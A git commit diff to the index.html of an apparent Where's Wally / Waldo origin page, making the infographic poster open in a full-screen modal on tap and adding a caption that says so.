


==== commit c4cd68df: "Update" ====
--- a/index.html
+++ b/index.html
@@ -85,12 +85,13 @@
 
             <!-- Infographic Poster Image -->
             <div style="text-align: center; margin-bottom: 2.5rem;">
-                <picture>
+                <picture style="cursor: pointer; display: inline-block;" onclick="openModal('images/info.png', 'The Accidental Origin of Where\'s Wally? / Waldo Infographic')">
                     <source srcset="images/info.webp" type="image/webp">
                     <img src="images/info.png" alt="Where's Wally Origin Infographic Poster"
-                        style="width: 100%; max-width: 900px; height: auto; border-radius: 16px; border: 1px solid #e2e8f0; box-shadow: 0 10px 30px rgba(0,0,0,0.15);"
+                        style="width: 100%; max-width: 900px; height: auto; border-radius: 16px; border: 1px solid #e2e8f0; box-shadow: 0 10px 30px rgba(0,0,0,0.15); cursor: pointer; transition: transform 0.2s ease;"
                         loading="lazy">
                 </picture>
+                <p style="font-size: 0.85rem; color: var(--text-light); margin-top: 0.5rem;">🔍 <em>Tap image to expand &amp; view full screen</em></p>
             </div>
 
             <!-- Hero Quote Banner -->
